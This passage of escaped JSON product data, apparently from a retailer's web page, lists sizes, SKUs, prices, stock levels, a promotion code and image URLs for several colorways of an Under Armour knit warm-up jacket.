EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-500-XS\",\"upc\":\"196040321219\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":12,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzE5NTEz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"500\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-500-SM\",\"upc\":\"196040319513\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":41,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzE5ODk2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"500\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-500-MD\",\"upc\":\"196040319896\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":54,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIwMjk4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"500\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-500-LG\",\"upc\":\"196040320298\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":39,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIwNzMx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"500\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-500-XL\",\"upc\":\"196040320731\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":24,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIxMjcx\",\"lineItemQuantityLimit\":2,\"orderable\":true,\"color\":\"500\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-500-XXL\",\"upc\":\"196040321271\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":2,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIwMjQz\",\"lineItemQuantityLimit\":3,\"orderable\":true,\"color\":\"500\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-500-3XL\",\"upc\":\"196040320243\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":3,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzI2ODAx\",\"lineItemQuantityLimit\":12,\"orderable\":true,\"color\":\"600\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-600-XS\",\"upc\":\"196040326801\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":12,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzI1NTM4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-600-SM\",\"upc\":\"196040325538\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":40,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzI1Nzc0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-600-MD\",\"upc\":\"196040325774\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":60,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzI2MTQ2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-600-LG\",\"upc\":\"196040326146\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":43,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzI2MTc3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-600-XL\",\"upc\":\"196040326177\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":26,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzI2ODYz\",\"lineItemQuantityLimit\":4,\"orderable\":true,\"color\":\"600\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-600-XXL\",\"upc\":\"196040326863\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":4,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzI2MTA4\",\"lineItemQuantityLimit\":1,\"orderable\":true,\"color\":\"600\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-600-3XL\",\"upc\":\"196040326108\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"3XL\",\"baseSizeDisplayName\":\"3XL\",\"name\":\"3XL\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"XS\",\"baseSizeDisplayName\":\"XS\",\"name\":\"XS\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"SM\",\"baseSizeDisplayName\":\"SM\",\"name\":\"SM\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"MD\",\"baseSizeDisplayName\":\"MD\",\"name\":\"MD\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"LG\",\"baseSizeDisplayName\":\"LG\",\"name\":\"LG\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"XL\",\"baseSizeDisplayName\":\"XL\",\"name\":\"XL\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\",\"baseSizeDisplayName\":\"XXL\",\"name\":\"XXL\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"MDT\",\"baseSizeDisplayName\":\"MD\",\"name\":\"MDT\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"LGT\",\"baseSizeDisplayName\":\"LG\",\"name\":\"LGT\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"XXLT\",\"baseSizeDisplayName\":\"XXL\",\"name\":\"XXLT\",\"orderable\":false}],\"colors\":[\"$46:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\",{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"011\",\"orderable\":true,\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Knit Warm Up Team, Gray\",\"alt\":\"UA Knit Warm Up Team, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-011_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-011_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-011_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-011_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-011_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376887-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-011_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376887-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-011_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"301\",\"orderable\":true,\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Forest Green / White\",\"hex\":\"1f3828\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Knit Warm Up Team, Green\",\"alt\":\"UA Knit Warm Up Team, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-301_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-301_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-301_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-301_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-301_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376887-301_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-301_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376887-301_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-301_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"410\",\"orderable\":true,\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / White\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Knit Warm Up Team, Blue\",\"alt\":\"UA Knit Warm Up Team, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-410_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-410_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-410_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-410_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-410_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376887-410_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-410_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376887-410_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-410_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"500\",\"orderable\":true,\"name\":\"Purple\",\"hideColorway\":false,\"colorway\":\"Purple / White\",\"hex\":\"382e57\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Knit Warm Up Team, Purple\",\"alt\":\"UA Knit Warm Up Team, Purple, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-500_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-500_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-500_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-500_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-500_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376887-500_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-500_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376887-500_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-500_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"600\",\"orderable\":true,\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Red / White\",\"hex\":\"b12332\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Knit Warm Up Team, Red\",\"alt\":\"UA Knit Warm Up Team, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-600_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-600_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-600_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-600_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-600_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/